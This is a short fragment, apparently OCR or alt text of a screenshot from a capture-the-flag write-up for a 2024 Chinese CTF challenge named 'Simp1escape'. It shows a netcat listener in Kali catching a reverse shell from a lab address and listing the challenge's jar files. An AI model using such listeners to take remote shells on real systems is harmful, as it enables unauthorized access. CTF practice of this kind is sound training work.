 (root㉿kali)-[~]
# nc -lvvnp 666
listening on [any] 666 ...
connect to [192.168.134.128] from (UNKNOWN) [192.168.134.1] 4966
:/mnt/d/下载/红明谷/2024红明谷/2024红明谷/S
700c$ ls
ls
BOOT-INF
META-INF
Simp1escape-0.0.1-SNAPSHOT.jar
org
resources